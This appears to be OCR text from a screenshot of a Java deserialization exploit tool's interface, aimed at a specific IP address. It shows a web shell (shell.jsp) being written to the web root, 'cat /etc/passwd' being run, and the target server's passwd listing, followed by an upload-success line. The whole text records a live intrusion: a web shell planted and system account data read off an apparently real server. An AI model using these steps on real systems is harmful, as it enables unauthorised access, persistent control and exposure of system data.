 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://58.61.28.185:6666
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cat /etc/passwd Execute
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
haim:x:1002:1002:haim:/home/haim:/bin/bash
/上传成功
www.wooyun.org